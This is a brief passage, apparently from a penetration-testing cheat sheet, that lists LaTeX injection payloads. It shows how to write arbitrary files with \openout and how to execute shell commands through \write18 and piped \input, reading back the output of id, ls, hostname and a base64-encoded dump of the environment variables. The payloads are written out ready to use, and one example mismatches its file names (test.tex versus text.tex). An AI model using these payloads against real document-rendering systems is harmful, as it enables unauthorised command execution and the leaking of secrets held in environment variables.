 Write file
Write single lined file:
\newwrite\outfile
\openout\outfile=cmd.tex
\write\outfile{Hello-world}
\write\outfile{Line 2}
\write\outfile{I like trains}
\closeout\outfile
Command execution
The output of the command will be redirected to stdout, therefore you need to use a temp file to get it.
\immediate\write18{id > output}
\input{output}
If you get any LaTex error, consider using base64 to get the result without bad characters (or use \verbatiminput):
\immediate\write18{env | base64 > test.tex}
\input{text.tex}
\input|ls|base64
\input{|"/bin/hostname"}